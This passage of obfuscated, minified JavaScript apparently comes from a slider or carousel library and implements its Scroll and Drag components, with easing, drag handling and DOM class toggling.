_0x47648d(_0x2f8580,_0x181cbd-460,_0x58df8e-90,_0x4c902c-234)}_0x2e3e74[_0x3d127d(4769,3867,3011,4864)]&&(_0x4d3a20(_0x48570c,_0x40a9c2[_0x4e40e7(1919,1559,688,3389)](_0x54ccae,_0x5af81e,!0)),_0x40a9c2.mmNbN(_0x4d3a20,[_0x52061f,_0x4f7ceb,_0x211a30],_0x54ccae(_0x5c2763,!0)))},destroy:_0x5e6c26[_0x5073ac(624,-211,2343,1091)](_0x54ccae,_0x5c2763,!1)}},Scroll:function(_0xb82a7d,_0x51748b,_0x2f0990){var _0x1275f4={Fhizy:_0x5e6c26[_0x5ccfbc(2946,2690,1132,1099)],pONMQ:_0x5e6c26[_0x153bf4(2434,1149,1361,2296)],BCDTl:function(_0x562fd3,_0x16da35){return _0x562fd3(_0x16da35)},GDjJv:function(_0x1d2139){function _0x4052d8(_0x17ff0c,_0x4df95a,_0x558213,_0x20dddd){return _0x153bf4(_0x20dddd,_0x4df95a-227,_0x558213- -869,_0x20dddd-223)}return _0x5e6c26[_0x4052d8(2170,2097,501,-477)](_0x1d2139)},fiKjU:function(_0x434e20,_0x284751){function _0x413902(_0x291969,_0x591e67,_0x1136da,_0x5deb74){return _0x153bf4(_0x591e67,_0x591e67-425,_0x291969- -534,_0x5deb74-280)}return _0x5e6c26[_0x413902(3903,5006,4647,4572)](_0x434e20,_0x284751)},FxmqC:function(_0x2b4304,_0x12e343){function _0x3c7abb(_0xe2def2,_0x326b92,_0x68ec49,_0x469f4f){return _0x5ccfbc(_0x68ec49- -811,_0xe2def2,_0x68ec49-406,_0x469f4f-379)}return _0x5e6c26[_0x3c7abb(5308,2729,4069,3289)](_0x2b4304,_0x12e343)},xyhyd:_0x5e6c26[_0x5ccfbc(3135,3467,2483,1317)],KVaoJ:_0x5e6c26[_0x5ccfbc(5155,3119,5688,3510)],WOWWP:_0x5e6c26.xovWZ,oJGvK:function(_0x47169d){return _0x47169d()}},_0x1c1d4e;function _0x153bf4(_0x3204e1,_0x6407ad,_0x13d0b5,_0x2e5a50){return _0x3c948a(_0x3204e1-340,_0x6407ad-318,_0x3204e1,_0x13d0b5- -990)}var _0x5d584a,_0x25ba9d=_0x5e6c26[_0x5ccfbc(2788,3230,3038,1177)](_0x37d20e,_0xb82a7d),_0x2e0050=_0x25ba9d.on,_0x420e44=_0x25ba9d[_0x5ccfbc(3295,4056,2321,1619)],_0x14df0b=_0xb82a7d[_0x153bf4(519,1317,1284,-12)][_0x153bf4(3326,3129,4028,5517)],_0x4f5688=_0x51748b.Move;function _0x5ccfbc(_0x17e6dd,_0x30926d,_0x7ea2f8,_0x747574){return _0x3c948a(_0x17e6dd-384,_0x30926d-144,_0x30926d,_0x17e6dd- -92)}var _0x3968b2=_0x4f5688[_0x5ccfbc(3440,1784,3215,4256)+"n"],_0x216230=_0x4f5688[_0x5ccfbc(4108,3307,2801,5464)],_0x377884=_0x4f5688[_0x5ccfbc(4491,5241,4080,5207)+"mit"],_0x3f0454=_0x4f5688[_0x153bf4(3117,3725,4046,6043)],_0x3830e1=_0xb82a7d.is(_0x1e3428),_0x10f5e2=7506+471*-15+-440;function _0x1de46d(_0x36f9f9,_0x1c3ce6,_0x58197d,_0x4cdcc8,_0xc151eb){function _0x53a293(_0x5d35d5,_0x1b1e71,_0xc8871c,_0xe00412){return _0x5ccfbc(_0xc8871c- -937,_0xe00412,_0xc8871c-375,_0xe00412-52)}function _0x4d5839(_0x65db26,_0x379cd0,_0x19be6f,_0x51ac95){return _0x153bf4(_0x379cd0,_0x379cd0-313,_0x19be6f-458,_0x51ac95-96)}if(_0x5e6c26[_0x4d5839(1369,2316,2952,1788)]===_0x5e6c26[_0x53a293(4072,2690,2455,4162)]){var _0x255c1e=_0x3968b2();if(_0x5e6c26.BAyHd(_0x4d57c0),_0x58197d&&(!_0x3830e1||!_0x5e6c26[_0x4d5839(4195,5386,4062,3724)](_0x377884))){if(_0x5e6c26[_0x53a293(2085,2392,3880,3072)](_0x4d5839(2698,4206,3137,4828),_0x53a293(2030,3225,2640,4429))){var _0x5a9b44=_0x51748b[_0x53a293(1615,3187,2220,857)][_0x53a293(17,504,474,903)](),_0x4e863d=_0x5e6c26.voSmS(_0x38c943(_0x36f9f9),_0x5a9b44)*_0x227287(_0x5e6c26[_0x53a293(1096,847,1776,1312)](_0x5e6c26[_0x53a293(2066,1853,1571,803)](_0x4d253a,_0x36f9f9),_0x5a9b44))||2230*-4+7904+1016;_0x36f9f9=_0x4f5688[_0x4d5839(4722,3620,3082,2755)](_0x51748b.Controller[_0x53a293(5538,4956,3629,2367)](_0x5e6c26[_0x53a293(2032,4173,3399,5103)](_0x36f9f9,_0x5a9b44)))+_0x4e863d}else if(_0x20a701!==_0x3b1761)for(var _0x57c719=_0x1275f4.Fhizy[_0x53a293(6331,4292,4375,5225)]("|"),_0xc20bd1=0;;){switch(_0x57c719[_0xc20bd1++]){case"0":this[_0x53a293(6101,5135,4214,3137)+_0x4d5839(3067,4491,3687,4526)][_0x4d5839(1759,3110,2364,3406)+_0x53a293(2084,1476,2489,2477)](_0x4d5839(2620,3549,3114,4557)+_0x53a293(2956,966,1366,2153)).forEach(_0x3e9584=>{function _0x1dbed9(_0x25dfe1,_0x57dc68,_0x4c42d0,_0x2ddf5e){return _0x53a293(_0x25dfe1-270,_0x57dc68-324,_0x2ddf5e-333,_0x25dfe1)}_0x3e9584.classList.remove(_0x1dbed9(3225,4277,3307,3447)+"en")});continue;case"1":this[_0x53a293(2538,4043,4214,3628)+_0x53a293(1164,1906,3190,2096)].classList[_0x53a293(4403,3657,2708,4032)](_0x1275f4[_0x4d5839(4627,3023,4056,3663)]);continue;case"2":this[_0x4d5839(3364,4313,4711,3611)+"sToggle"][_0x4d5839(3093,4286,2364,3294)+_0x4d5839(2415,1308,2986,1138)](_0x53a293(2768,2422,4279,3387))[_0x4d5839(3133,2510,3412,2366)](_0x385a7f=>{_0x385a7f[_0x540219(4405,2471,3125,3207)+_0x23be6c(2226,2253,2381,3173)](_0x540219(2829,3308,4394,3132));function _0x540219(_0x458a4e,_0x469f5a,_0x11172e,_0x3ae55e){return _0x4d5839(_0x458a4e-167,_0x469f5a,_0x3ae55e- -1232,_0x3ae55e-85)}function _0x23be6c(_0x316032,_0x23398a,_0x141af4,_0x1d066e){return _0x4d5839(_0x316032-319,_0x23398a,_0x316032-108,_0x1d066e-266)}_0x385a7f[_0x23be6c(2419,868,3276,2779)][_0x540219(1160,1767,3941,1973)](_0x23be6c(2847,2965,1248,4751)+"ng")});continue;case"3":_0x184f06[_0x4d5839(1600,1505,2757,3669)][_0x53a293(617,2251,1814,1252)][_0x4d5839(2134,4367,3205,2578)]("overflow-hidden-"+this[_0x53a293(4676,5384,3488,2245)].breakpoint);continue;case"4":_0x1275f4.BCDTl(_0x32308b,_0x54d608);continue;case"5":this["closeAnima"+_0x53a293(-262,1338,1082,1025)](this[_0x53a293(5762,4492,4214,5812)+_0x53a293(3664,4961,3190,1160)]);continue}break}}var _0x5abffc,_0x45b722;_0x5abffc=_0x255c1e,_0x45b722=_0x36f9f9;var _0x2aba9d=_0x5e6c26[_0x53a293(5616,5401,3617,2563)](_0x5e6c26[_0x4d5839(2961,4215,3780,2985)](_0x4d253a,_0x5e6c26[_0x4d5839(2875,4919,3454,2091)](_0x5abffc,_0x45b722)),-607*5+-42+3078);_0x10f5e2=-9549+-1493*-1+-7*-1151,_0x1c3ce6=_0x2aba9d?1264*2+-7607+5079:_0x1c3ce6||_0x5e6c26.noYhp(_0x25f645,_0x5e6c26[_0x4d5839(3599,4851,4469,6275)](_0x5e6c26[_0x4d5839(35,1412,1395,1826)](_0x4d253a,_0x36f9f9-_0x255c1e),-1*3847+3810+38+.5),-531*-13+2634+-8737),_0x5d584a=_0x4cdcc8,_0x1c1d4e=_0x5e6c26[_0x53a293(5108,3178,4123,3063)](_0x35d4f6,_0x1c3ce6,_0x87760d,_0x5e6c26[_0x53a293(911,1117,346,1292)](_0x54ccae,_0x442fc3,_0x255c1e,_0x36f9f9,_0xc151eb),-796*-1+9315+-2022*5),_0x5e6c26.gsita(_0x14df0b,5),_0x5e6c26[_0x4d5839(-315,2843,1698,2905)](_0x420e44,_0x10dde8),_0x1c1d4e.start()}else return _0x560a6d[_0x53a293(1764,247,1272,3043)]}function _0x87760d(){_0x1275f4[_0x59d3a6(4389,3498,3470,1682)](_0x14df0b,-2*3911+1*-3339+2*5582);function _0x6c7b04(_0x504d15,_0x270ee9,_0xff175d,_0x50d33c){return _0x153bf4(_0x504d15,_0x270ee9-353,_0x270ee9- -146,_0x50d33c-22)}_0x5d584a&&_0x1275f4[_0x6c7b04(-102,1531,1138,209)](_0x5d584a);function _0x59d3a6(_0x2eac93,_0x495c81,_0x1b1a72,_0x150186){return _0x5ccfbc(_0x1b1a72- -1827,_0x2eac93,_0x1b1a72-75,_0x150186-474)}_0x1275f4[_0x59d3a6(3714,1223,2518,4445)](_0x420e44,_0xe3ce98)}function _0x442fc3(_0x2aab7e,_0x5c3fe9,_0x49d2b3,_0x5312b2){var _0x30baaf,_0x2dc6af,_0x21b0c0=_0x5e6c26.hOGVF(_0x3968b2),_0x2ac450=_0x5e6c26[_0x24f719(3399,5998,5459,4173)](_0x5e6c26[_0x4ab647(422,1433,2343,-1248)](_0x2aab7e,_0x5e6c26[_0x24f719(4600,1435,3174,2618)](_0x5e6c26[_0x4ab647(64,-861,-127,-328)](_0x5c3fe9,_0x2aab7e),(_0x30baaf=_0x5312b2,_0x2dc6af=_0x2f0990[_0x24f719(2857,2219,2201,3523)],_0x2dc6af?_0x5e6c26[_0x24f719(737,4567,1093,2688)](_0x2dc6af,_0x30baaf):_0x5e6c26[_0x4ab647(640,2440,2129,-1069)](1,Math.pow(5645*-1+-2651+8297-_0x30baaf,1*-7825+5214+2615))))),_0x21b0c0)*_0x10f5e2;function _0x24f719(_0x4a9b1d,_0x33f48c,_0x4afcb2,_0x27144d){return _0x153bf4(_0x33f48c,_0x33f48c-39,_0x27144d-953,_0x27144d-212)}_0x5e6c26[_0x24f719(3444,3139,2983,4721)](_0x3f0454,_0x5e6c26[_0x4ab647(940,1289,1318,173)](_0x21b0c0,_0x2ac450));function _0x4ab647(_0x1e6a53,_0x497f88,_0x4fc551,_0x2a4fae){return _0x5ccfbc(_0x1e6a53- -1572,_0x497f88,_0x4fc551-342,_0x2a4fae-427)}if(_0x5e6c26[_0x24f719(3832,2727,3220,3630)](_0x3830e1,!_0x49d2b3)&&_0x5e6c26[_0x4ab647(1922,3449,312,3498)](_0x377884)&&(_0x10f5e2*=-1*-7469+7498+-14967+.6,_0x5e6c26[_0x4ab647(2982,4987,2776,4800)](_0x5e6c26[_0x24f719(2794,187,1881,1918)](_0x4d253a,_0x2ac450),10)))if(_0x5e6c26[_0x24f719(1661,803,16,1615)](_0x5e6c26[_0x24f719(4091,3893,2691,2564)],_0x4ab647(547,1026,964,1077)))_0x1de46d(_0x5e6c26[_0x24f719(2490,1849,4539,3224)](_0x216230,_0x5e6c26[_0x4ab647(2428,2257,443,4426)](_0x377884,!0)),-7825+-1*-8425,!1,_0x5d584a,!0);else return _0x1275f4[_0x24f719(3665,4383,2021,3660)](_0x3339ea,"px")}function _0x4d57c0(){function _0x2823cc(_0x53c2b9,_0x467531,_0x1d9ac1,_0x4b4320){return _0x153bf4(_0x1d9ac1,_0x467531-446,_0x53c2b9-664,_0x4b4320-347)}_0x1c1d4e&&_0x1c1d4e[_0x2823cc(4356,5242,4908,4385)]()}function _0x253317(){function _0x500e83(_0x3e2618,_0x13612b,_0x2670b3,_0x2e581e){return _0x5ccfbc(_0x3e2618- -191,_0x2e581e,_0x2670b3-213,_0x2e581e-322)}function _0x5c47ca(_0x3d116c,_0x2287d8,_0xed544d,_0x502e17){return _0x153bf4(_0x502e17,_0x2287d8-374,_0xed544d- -363,_0x502e17-213)}_0x1c1d4e&&!_0x1c1d4e.isPaused()&&(_0x1275f4[_0x500e83(2281,4170,1928,3006)]!==_0x1275f4.WOWWP?(_0x1275f4[_0x5c47ca(1471,3163,1314,56)](_0x4d57c0),_0x1275f4.oJGvK(_0x87760d)):_0x2f62f6[_0x500e83(2613,1163,580,4127)+"tor"](_0x1275f4[_0x5c47ca(1067,1650,2725,4030)]))}return{mount:function(){_0x5e6c26[_0x39c310(3783,3001,4044,3706)](_0x2e0050,_0x56feeb,_0x4d57c0);function _0x39c310(_0x455c71,_0x555c6c,_0x176927,_0x10b0cb){return _0x5ccfbc(_0x10b0cb-26,_0x176927,_0x176927-499,_0x10b0cb-427)}_0x2e0050([_0x4f7ceb,_0x211a30],_0x253317)},destroy:_0x4d57c0,scroll:_0x1de46d,cancel:_0x253317}},Drag:function(_0x2ed2c8,_0x5dd88c,_0x1030f3){var _0x4bab76={FGFgo:function(_0x24f5a6,_0xa7f51e,_0xea980c,_0x1a2a70){function _0x1ee015(_0x5ecb48,_0x11a86a,_0x3b14b7,_0x1b8567){return _0x1d57(_0x11a86a-604,_0x3b14b7)}return _0x5e6c26[_0x1ee015(1946,2669,1109,1237)](_0x24f5a6,_0xa7f51e,_0xea980c,_0x1a2a70)},rEZOJ:_0x5e6c26.YRObe,bwWjh:_0x5e6c26[_0x45181a(1020,2879,2,88)],UaFWk:_0x5e6c26[_0x45181a(1799,3652,589,1644)],GwWxX:function(_0x1e71c3,_0x57d843){function _0x18164c(_0x56ce56,_0x21a8fe,_0x1593cf,_0x2a27bf){return _0x45181a(_0x1593cf- -540,_0x21a8fe-245,_0x56ce56,_0x2a27bf-263)}return _0x5e6c26[_0x18164c(929,3940,2743,3629)](_0x1e71c3,_0x57d843)},TkpCM:_0x5e6c26[_0x45181a(2811,3574,1246,4458)],jeZuD:_0x5e6c26.jiAsA,jNFNk:function(_0x105b05,_0x2b3a31){function _0x3d73a9(_0x594cb5,_0x2d3871,_0x274012,_0x49e17a){return _0x45181a(_0x274012- -633,_0x2d3871-209,_0x594cb5,_0x49e17a-270)}return _0x5e6c26[_0x3d73a9(-651,-573,1146,670)](_0x105b05,_0x2b3a31)},JXuxm:_0x2a0da9(4027,2708,4870,3163),AzQyi:_0x5e6c26.ZXhVJ,fcjUS:function(_0x4866bf,_0x24c917,_0x43e541){return _0x4866bf(_0x24c917,_0x43e541)},gcMKr:function(_0x2ce040,_0x31afdc){function _0x460ee0(_0x98f3e4,_0xa29e85,_0x3beebb,_0x29be2d){return _0x45181a(_0x98f3e4- -507,_0xa29e85-476,_0x29be2d,_0x29be2d-118)}return _0x5e6c26[_0x460ee0(773,2586,279,-519)](_0x2ce040,_0x31afdc)},lPdEE:function(_0x1ab713,_0x234c33){return _0x1ab713+_0x234c33},voabV:", .",RKsRq:function(_0x1b0d2b,_0x306cc5,_0x74b27){function _0x2d0031(_0x4b6f61,_0xaf7159,_0x225ff8,_0x1bcac9){return _0x2a0da9(_0x4b6f61,_0xaf7159-135,_0x225ff8-148,_0xaf7159-1679)}return _0x5e6c26[_0x2d0031(2058,1190,2301,101)](_0x1b0d2b,_0x306cc5,_0x74b27)},bLLMi:function(_0x4b9807,_0x27d585){function _0x38b63f(_0x239976,_0x341d29,_0x293d7b,_0x36ebaa){return _0x45181a(_0x341d29-425,_0x341d29-311,_0x293d7b,_0x36ebaa-467)}return _0x5e6c26[_0x38b63f(-52,849,1160,-880)](_0x4b9807,_0x27d585)},ojUFX:"fttNE",arAtn:_0x5e6c26[_0x2a0da9(-1345,1227,-1672,-133)],CGzQi:_0x5e6c26.AbzUE,tLCKk:_0x45181a(3185,3518,2917,4922)+"2|5|4",zhoew:function(_0xec2363,_0xf9cf51,_0x519436,_0x1b6fc5,_0x4de5f5){function _0x3e9b01(_0x489b81,_0x61b712,_0x5f4d0c,_0x6a037){return _0x45181a(_0x6a037-716,_0x61b712-15,_0x5f4d0c,_0x6a037-253)}return _0x5e6c26[_0x3e9b01(1945,3681,826,1769)](_0xec2363,_0xf9cf51,_0x519436,_0x1b6fc5,_0x4de5f5)},nuYEc:function(_0x194b89,_0x46d4a9,_0x15b1a3,_0x5ac5f6,_0x3c4263){return _0x194b89(_0x46d4a9,_0x15b1a3,_0x5ac5f6,_0x3c4263)},qrxXJ:function(_0x2047d9,_0x3514d1){function _0x389d57(_0x3193be,_0xb72bd4,_0x57342b,_0x24a89a){return _0x45181a(_0x24a89a-35,_0xb72bd4-253,_0xb72bd4,_0x24a89a-23)}return _0x5e6c26[_0x389d57(1167,3315,2160,1522)](_0x2047d9,_0x3514d1)},SYIdZ:_0x5e6c26[_0x45181a(3782,2313,2225,3488)],nCGhE:_0x5e6c26.KsuNn,CCmHb:_0x5e6c26[_0x2a0da9(291,1066,-1193,356)],PpKeB:function(_0x5d41b8,_0x447427){function _0x5ee987(_0xc5fecf,_0x455e95,_0x3103e7,_0x38b725){return _0x2a0da9(_0xc5fecf,_0x455e95-34,_0x3103e7-233,_0x455e95-1529)}return _0x5e6c26[_0x5ee987(2182,2241,1551,523)](_0x5d41b8,_0x447427)},CZsiL:_0x5e6c26[_0x45181a(3831,2569,4570,5557)],xJtxg:function(_0x13161f,_0x2b51f5){function _0x43f1dc(_0x329838,_0x324893,_0x2056b5,_0xd5afd2){return _0x2a0da9(_0x324893,_0x324893-64,_0x2056b5-260,_0x329838-949)}return _0x5e6c26[_0x43f1dc(853,1670,322,-759)](_0x13161f,_0x2b51f5)},YfEeX:_0x5e6c26.KiGUg,iihAw:_0x5e6c26.atyPN,Uwska:function(_0x5756a5,_0xb97414){function _0x1461d3(_0x4be0ed,_0x538574,_0x379505,_0x41aa90){return _0x2a0da9(_0x41aa90,_0x538574-450,_0x379505-445,_0x4be0ed-510)}return _0x5e6c26[_0x1461d3(1297,-332,-501,-86)](_0x5756a5,_0xb97414)},uxxVx:function(_0x5a908c,_0x1ecd09){function _0x110020(_0x21fef8,_0xeb68a2,_0x5db99e,_0x4669dd){return _0x2a0da9(_0x21fef8,_0xeb68a2-115,_0x5db99e-325,_0x5db99e-733)}return _0x5e6c26[_0x110020(2093,1856,1109,-583)](_0x5a908c,_0x1ecd09)},fbUql:function(_0x5845db,_0x3ffd58){return _0x5e6c26.KggLA(_0x5845db,_0x3ffd58)},aHxbe:function(_0xd87565,_0x299f5c){return _0xd87565<_0x299f5c},YxuBv:function(_0x2ef589,_0x5a119c){return _0x2ef589(_0x5a119c)},fvdLE:function(_0x22cb11,_0x14ae92){function _0x4a47ef(_0x1767e3,_0x3eca82,_0x1e9d4c,_0x117625){return _0x45181a(_0x117625-213,_0x3eca82-165,_0x1e9d4c,_0x117625-183)}return _0x5e6c26[_0x4a47ef(4328,4084,2162,2871)](_0x22cb11,_0x14ae92)},zdoJg:_0x5e6c26.ypLdW,ZVqol:function(_0x496854,_0x3affca,_0x4b7d3d,_0x2f7c06){return _0x496854(_0x3affca,_0x4b7d3d,_0x2f7c06)},pFQdd:function(_0x36ef22,_0x15384c){function _0x3c8d67(_0x37702e,_0x43716c,_0x458647,_0x59653f){return _0x2a0da9(_0x37702e,_0x43716c-372,_0x458647-179,_0x458647- -99)}return _0x5e6c26[_0x3c8d67(2125,1178,1700,2856)](_0x36ef22,_0x15384c)},NjGTd:function(_0x4f0385,_0x416a56){return _0x5e6c26.wnRor(_0x4f0385,_0x416a56)},ASAjt:_0x5e6c26[_0x45181a(2288,1403,2513,3611)],JRuAm:function(_0x87ef19,_0x29af5f,_0x36aed9,_0x2d310d){return _0x87ef19(_0x29af5f,_0x36aed9,_0x2d310d)},vYEnV:function(_0x512cdf,_0x40ce35,_0x28d740,_0x41828a){return _0x512cdf(_0x40ce35,_0x28d740,_0x41828a)},YjCSr:function(_0x26cc5a,_0x3f994e){function _0x44cdc8(_0x21cf43,_0x1ab6ae,_0x45fb98,_0x2371b1){return _0x2a0da9(_0x2371b1,_0x1ab6ae-60,_0x45fb98-236,_0x21cf43-1218)}return _0x5e6c26[_0x44cdc8(2072,2174,4014,2807)](_0x26cc5a,_0x3f994e)},vxwqb:function(_0x505a4b,_0x1c44d8){function _0x34f32e(_0x1362ad,_0x23fa84,_0x177844,_0x2be6c2){return _0x45181a(_0x177844- -707,_0x23fa84-358,_0x23fa84,_0x2be6c2-140)}return _0x5e6c26[_0x34f32e(1447,2204,747,1923)](_0x505a4b,_0x1c44d8)},aDXYK:_0x5e6c26[_0x2a0da9(668,3052,458,1016)],cKVcr:_0x5e6c26[_0x2a0da9(4557,4856,5282,3537)],msmDS:_0x5e6c26[_0x45181a(2174,2200,2884,2633)],kWTOh:_0x5e6c26.wzTfO,IxoVx:function(_0x33e547,_0x2204b4){return _0x33e547 instanceof _0x2204b4},vlAYp:function(_0x19f531,_0x199c10){function _0x1e6d7c(_0x487a8d,_0x2f0909,_0x5e2597,_0x4ef8a7){return _0x45181a(_0x5e2597-1106,_0x2f0909-495,_0x487a8d,_0x4ef8a7-427)}return _0x5e6c26[_0x1e6d7c(2100,1111,2196,2426)](_0x19f531,_0x199c10)},Mjxka:_0x2a0da9(2439,2001,2116,865)},_0x81b17a,_0x2afc20,_0x409294,_0x536d6c,_0x78bdc5,_0x4bfe1d,_0x3a283f,_0x236070;function _0x45181a(_0x467d0a,_0x4783f0,_0x204fae,_0x1961c5){return _0x4b0756(_0x467d0a-643,_0x204fae,_0x204fae-183,_0x1961c5-334)}var _0x42492d=_0x5e6c26[_0x2a0da9(2889,1263,1543,1945)](_0x37d20e,_0x2ed2c8),_0x163b5e=_0x42492d.on,_0x378e9d=_0x42492d[_0x45181a(2261,4044,395,2928)],_0x29000e=_0x42492d[_0x45181a(2899,1663,2428,4742)],_0x30351b=_0x42492d.unbind,_0x18cd90=_0x2ed2c8.state,_0xd7ace2=_0x5dd88c[_0x2a0da9(4235,1406,4328,3328)],_0x4fa334=_0x5dd88c[_0x45181a(3581,3133,5577,1708)],_0x47d2e5=_0x5dd88c.Controller,_0x9f20c7=_0x5dd88c[_0x2a0da9(4300,4149,3183,2705)][_0x45181a(1852,3606,2106,1349)],_0x395707=_0x5dd88c[_0x45181a(1084,2733,572,-674)][_0x45181a(4051,2186,2968,5051)],_0x50112d=_0x5dd88c[_0x45181a(1199,-802,3150,-200)],_0x5f220f=_0x50112d[_0x45181a(2563,2892,3437,1356)],_0x340710=_0x50112d[_0x45181a(3716,5168,2770,2332)],_0x3f220f=_0xd7ace2[_0x2a0da9(2895,-374,1691,1664)+"n"],_0x310297=_0xd7ace2[_0x2a0da9(4169,3159,2617,2715)+_0x2a0da9(3872,2550,3528,2594)],_0x5077e3=!1;function _0x336e28(){var _0x32e1b5={qQUMn:function(_0xe400ff,_0x2cb488,_0x547e28){return _0xe400ff(_0x2cb488,_0x547e28)}};function _0x5f3d33(_0x5d78fd,_0x2d3e4e,_0x1e3a0b,_0x3e7916){return _0x2a0da9(_0x3e7916,_0x2d3e4e-163,_0x1e3a0b-345,_0x2d3e4e-1157)}function _0x58f5f3(_0x2e3d23,_0x268f8d,_0x24e245,_0x511d99){return _0x2a0da9(_0x511d99,_0x268f8d-431,_0x24e245-68,_0x24e245-125)}if(_0x5e6c26[_0x58f5f3(-221,-1104,-47,-1425)](_0x5e6c26[_0x58f5f3(726,1895,-148,-686)],_0x5e6c26.gJmbR)){var _0x26b72a,_0x21bd07=_0x1030f3[_0x5f3d33(843,2665,1703,2192)];_0x3a283f=_0x26b72a=!_0x21bd07,_0x536d6c=_0x21bd07==="free"}else return _0x32e1b5[_0x5f3d33(5879,4382,3184,3150)](_0x524d08,_0x4cfb48,_0x2bb7e3)}function _0x419d60(_0x16a5cc){var _0x26d879={zGMJD:_0x4bab76[_0x56ef87(4e3,3067,2536,4912)],zosUk:function(_0x4555e9,_0x5645c3){function _0x5a42f9(_0x1799d1,_0x29144b,_0x43a8c0,_0x3c7c20){return _0x56ef87(_0x3c7c20,_0x43a8c0-299,_0x43a8c0-352,_0x3c7c20-176)}return _0x4bab76[_0x5a42f9(5485,3023,3987,2030)](_0x4555e9,_0x5645c3)},NDKPE:_0x4bab76[_0x579856(2443,2420,784,-1124)],PmvEK:_0x4bab76[_0x579856(763,2123,1345,2469)],RQaUK:_0x56ef87(2966,2662,3621,3888)+_0x56ef87(1220,414,339,1485)};function _0x579856(_0x9ef9db,_0x3e3de6,_0x464429,_0x6451eb){return _0x45181a(_0x464429-172,_0x3e3de6-114,_0x9ef9db,_0x6451eb-288)}function _0x56ef87(_0x30926b,_0x2e2045,_0x4daf93,_0x56e084){return _0x45181a(_0x2e2045- -474,_0x2e2045-161,_0x30926b,_0x56e084-294)}if(_0x4bab76[_0x56ef87(3449,1765,915,3409)](_0x4bab76[_0x579856(1515,1619,853,-50)],_0x4bab76.JXuxm)){var _0x3cbd66=_0x4bab76[_0x56ef87(1552,2630,1196,2087)](_0x2478b2,_0x2efdf7,_0x20636f,_0x4de9b5._o);_0x879597[_0x2667f0]=_0x3cbd66,_0x3cbd66[_0x56ef87(1084,474,2105,-774)]&&_0x3cbd66[_0x579856(2096,217,1120,2281)]()}else if(_0x4bfe1d=!1,!_0x3a283f)if(_0x4bab76[_0x56ef87(3003,1765,2483,992)](_0x4bab76[_0x579856(5028,4719,3735,3858)],"akgSZ")){var _0x5ed686,_0x268475,_0xd74cd6=_0x4bab76[_0x579856(3008,6135,4334,5922)](_0x4f8c72,_0x16a5cc);if(_0x5ed686=_0x16a5cc[_0x579856(3243,3958,3013,3313)],_0x268475=_0x1030f3[_0x56ef87(3612,2096,871,3910)],!_0x4bab76[_0x56ef87(-9,161,459,904)](_0x584e71,_0x5ed686,_0x4bab76[_0x579856(1133,4121,2857,3829)](_0x4bab76[_0x579856(914,1112,2857,4520)](_0x4bab76.lPdEE(".",_0x338b47),_0x4bab76.voabV),_0x51cbb7))&&(!_0x268475||!_0x4bab76.RKsRq(_0x584e71,_0x5ed686,_0x268475))&&(_0xd74cd6||!_0x16a5cc[_0x56ef87(1539,872,1614,2357)]))if(_0x47d2e5[_0x579856(1943,212,1425,2377)]())_0x4bab76.bLLMi(_0x4bab76.ojUFX,_0x56ef87(-1208,809,724,-955))?(typeof _0x1ed4c6==_0x26d879[_0x56ef87(2203,3179,2809,4231)]&&_0x26d879[_0x56ef87(-455,1136,3078,1192)](_0xfc4ab9,_0x388232?this[_0x56ef87(1267,1107,1925,1941)+_0x579856(1845,2578,3585,3788)]:null),this[_0x579856(5026,5043,3477,4182)+_0x56ef87(-1117,193,1406,255)]["removeAttr"+_0x579856(628,801,1696,2270)](_0x26d879[_0x579856(617,79,1861,561)]),_0x10e2f2[_0x56ef87(-180,1689,1664,3522)][_0x56ef87(5312,3579,5207,4007)+_0x579856(3943,3470,4401,3429)](_0x26d879.PmvEK,this[_0x56ef87(1901,1106,615,-6)+_0x56ef87(-1988,14,346,1606)]),_0x335302[_0x56ef87(1619,1689,1933,3613)][_0x56ef87(-682,1243,-630,-720)][_0x579856(4456,4541,2783,4093)](_0x26d879[_0x56ef87(-1494,-218,-1259,-499)])):_0x4bab76[_0x579856(-658,-445,807,2763)](_0x54f39b,_0x16a5cc,!0);else if(_0x4bab76[_0x56ef87(2720,1031,246,580)](_0x4bab76[_0x579856(4730,2417,3410,2826)],_0x4bab76.CGzQi))this[_0x56ef87(4923,3658,2535,4462)]=this[_0x56ef87(452,1296,428,1799)+"tor"](_0x4bab76.rEZOJ),this[_0x56ef87(2876,1313,815,1186)+_0x56ef87(3293,2277,1030,1725)](),this[_0x579856(4546,4370,4304,5462)].style["transition"+_0x579856(2299,5877,4122,3846)]=_0x4bab76[_0x56ef87(2690,899,1869,2867)];else for(var _0x463913=_0x4bab76[_0x579856(4281,4187,4425,5586)][_0x56ef87(2667,3804,3677,3016)]("|"),_0x52b901=1*-1115+-8461+9576;;){switch(_0x463913[_0x52b901++]){case"0":_0x236070=_0xd74cd6?_0x9f20c7:window;continue;case"1":_0x78bdc5=_0x18cd90.is([9340+4668*-2,648+-1*-9989+-5316*2]);continue;case"2":_0xd7ace2[_0x579856(4513,2288,3728,3700)]();continue;case"3":_0x4bab76.zhoew(_0x29000e,_0x236070,_0x1e7267,_0x125472,_0x3145d7);continue;case"4":_0x30bd51(_0x16a5cc);continue;case"5":_0x4fa334[_0x56ef87(1052,3082,5072,2891)]();continue;case"6":_0x4bab76[_0x579856(966,1314,1106,170)](_0x29000e,_0x236070,_0x2a10af,_0xdca992,_0x3145d7);continue;case"7":_0x409294=null;continue}break}}else _0x4e547c.addListener(_0x233c71)}function _0x125472(_0xca8667){function _0x17299c(_0x28aa1d,_0x48b547,_0xaa4e12,_0x2120a2){return _0x2a0da9(_0x2120a2,_0x48b547-446,_0xaa4e12-91,_0xaa4e12-349)}var _0x4736bf={xgenR:function(_0x46fc73,_0x12a79e){function _0x136e42(_0x39941c,_0x2e8384,_0x16ed95,_0x4c356b){return _0x1d57(_0x4c356b- -648,_0x2e8384)}return _0x5e6c26[_0x136e42(2614,3460,2041,2031)](_0x46fc73,_0x12a79e)},zYKRW:_0x5e6c26[_0x1302e4(-752,994,2889,1214)],hAJEW:function(_0x4c7641,_0x9361ae){function _0x44ac94(_0x4c2504,_0x39831f,_0x28e0ca,_0x50dbf7){return _0x1302e4(_0x28e0ca,_0x39831f-49,_0x28e0ca-299,_0x50dbf7-402)}return _0x5e6c26[_0x44ac94(-1562,-1297,-1309,477)](_0x4c7641,_0x9361ae)},Zhpsj:function(_0x5788d0,_0x290ba4){function _0x3ed4ee(_0x390031,_0x44b16f,_0xb3ddbb,_0x5b4cad){return _0x1302e4(_0x5b4cad,_0x44b16f-219,_0xb3ddbb-425,_0x390031-1480)}return _0x5e6c26[_0x3ed4ee(2285,736,4038,1038)](_0x5788d0,_0x290ba4)},AzDKH:function(_0xaacd2d,_0x5c1fdf,_0x3d55e0,_0x4160d3){function 